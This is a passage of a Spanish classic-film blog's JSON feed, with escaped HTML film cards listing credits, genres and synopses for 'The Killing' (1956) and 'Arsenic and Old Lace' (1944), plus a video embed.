Windsor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=643252826\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ted de Corsia\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/042301692247197-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETed de Corsia\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=138802600\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Elisha Cook Jr.\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/066773049297873-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElisha Cook Jr.\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=638373344\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Joe Sawyer\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/136989367147215-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoe Sawyer\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=240354616\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Timothy Carey\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/022535107897471-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETimothy Carey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=504090107\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jay Adler\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/013197611621308-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJay Adler\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=891767448\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Joe Turkel\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/033711970158651-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJoe Turkel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=593142461\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kola Kwariani\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/098372306248068-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKola Kwariani\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=130883281\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"James Edwards\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/105330401066560-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Edwards\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=394545\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=858509299\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Gerald Fried\"\u003EGerald Fried\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=787282324\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Lucien Ballard\"\u003ELucien Ballard\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=186504088\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Harris-Kubrick Productions\"\u003EHarris-Kubrick Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=988314423\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"United Artists\"\u003EUnited Artists\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=F-N\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine negro\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=938448\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ERobos \u0026amp; Atracos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDespués de pasar por la cárcel, Johnny Clay ha decidido dar el último golpe de su vida, el que le permita retirarse junto a su amada Fay. El plan es llevarse la recaudación de las carreras de caballos de un hipódromo. Después de una meticulosa selección de colaboradores, planea la estrategia del asalto con una precisión insospechada. Tratará de provocar un altercado en la sala de apuestas y matar al caballo favorito de la séptima carrera. Clay cuenta con la ayuda de Randy, un policía sobornado, George, el cajero de las apuestas, y Mike, barman del hipódromo. El atraco se desarrolla según lo previsto, pero los problemas se presentan con el reparto del botín\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZEPiEJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-mava19aMv=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4911498372054367063\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/atraco-perfecto-1956-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4911498372054367063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4911498372054367063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/atraco-perfecto-1956-hdtv.html","title":"Atraco perfecto (1956) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6IZqqe7IXpkx4ZM2CLZSaG12qSy6tVp8IMj1IaP8ywa75WVPC7kUu4988QRAgjml5QxuAfg0Ai3GEsKp-bG30M0IlHYpYgFdeP3SYpmaCe90Wke8PJDPD7VBuuaT7jigOh0xmGwl6TUMl_XIqubQ2Yb6ZoVqXOXXR3TMD5CU0CiUPhs8Qx4IHupXohkh\/s72-c\/atraco.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6694378595932409631"},"published":{"$t":"2025-11-18T17:00:00.000+01:00"},"updated":{"$t":"2025-11-18T17:00:04.484+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1944"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asesinos en serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"}],"title":{"type":"text","$t":"Arsénico por compasión (1944) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s1754\/arsenico.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s320\/arsenico.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EArsenic and Old Lace\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1944\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E118 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Frank%20Capra\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank Capra\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Capra\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJulius J. Epstein,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPhilip G. Epstein\u003C\/span\u003E\u0026nbsp;(Obra:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJoseph Kesselring)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMax Steiner\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESol Polito\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cary%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cary Grant\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECary Grant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Priscilla%20Lane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Priscilla Lane\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPriscilla Lane\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Lorre\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Lorre\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Lorre\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20Massey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Raymond Massey\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond Massey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca 